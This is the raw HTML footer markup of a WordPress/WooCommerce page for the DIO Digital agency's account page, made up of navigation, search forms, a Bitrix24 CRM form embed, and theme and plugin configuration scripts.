				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.diodigital.agency/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2964 item-level-0" ><a href="https://www.diodigital.agency/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961 item-level-0" ><a href="https://www.diodigital.agency/loja/" class="woodmart-nav-link"><span class="nav-link-text">Loja</span></a></li>
<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759 item-level-0" ><a href="https://www.diodigital.agency/bitrix24/" class="woodmart-nav-link"><span class="nav-link-text">Bitrix24</span></a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962 item-level-0" ><a href="https://www.diodigital.agency/solicitar-consultoria-gratuita/" class="woodmart-nav-link"><span class="nav-link-text">Solicitar Consultoria Gratuita</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963 item-level-0" ><a href="https://www.diodigital.agency/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.diodigital.agency/minha-conta/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.diodigital.agency/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3647" class="elementor elementor-3647 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bda82c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bda82c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4f769f" data-id="a4f769f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a53bb6 elementor-widget elementor-widget-html" data-id="8a53bb6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script data-b24-form="inline/9/b5yzau" data-skip-moving="true">
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn.bitrix24.com.br/b18532925/crm/form/loader_9.js');
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.diodigital.agency/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25a067520e38832aafb62a7f639c76ee","fragment_name":"wc_fragments_25a067520e38832aafb62a7f639c76ee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.4.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25a067520e38832aafb62a7f639c76ee","fragment_name":"wc_fragments_25a067520e38832aafb62a7f639c76ee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.diodigital.agency\/wp-admin\/admin-ajax.php","cart_tracking":"","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.5.2" id="metorik-js-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a24019c7e897bad33374a760623fbadc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.diodigital.agency\/carrinho\/","ajaxurl":"https:\/\/www.diodigital.agency\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.diodigital.agency\/","shop_url":"https:\/\/www.diodigital.agency\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_25a067520e38832aafb62a7f639c76ee","fragment_name":"wc_fragments_25a067520e38832aafb62a7f639c76ee","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"cdae8ca0e8"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-page-lost-password-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-lost-password.min.css","wd-select2-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-table.min.css","wd-woo-mod-grid-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-grid.min.css","wd-woo-mod-order-details-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-order-details.min.css","wd-page-my-account-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-header-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-footer-base-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-scroll-top-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.diodigital.agency\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=7.0.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/loginTabs.min.js?ver=7.0.4" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.diodigital.agency\/wp-admin\/admin-ajax.php","nonce":"ce7ae23b51","urls":{"assets":"https:\/\/www.diodigital.agency\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.diodigital.agency\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.diodigital.agency\/carrinho\/","checkout_page_url":"https:\/\/www.diodigital.agency\/finalizar-compra\/","fragments_nonce":"3c47e0de4b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.diodigital.agency\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.diodigital.agency\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.diodigital.agency\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.diodigital.agency\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f2a6502d3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11,"title":"Minha%20conta%20%E2%80%93%20DIO%20Digital","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.diodigital.agency/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
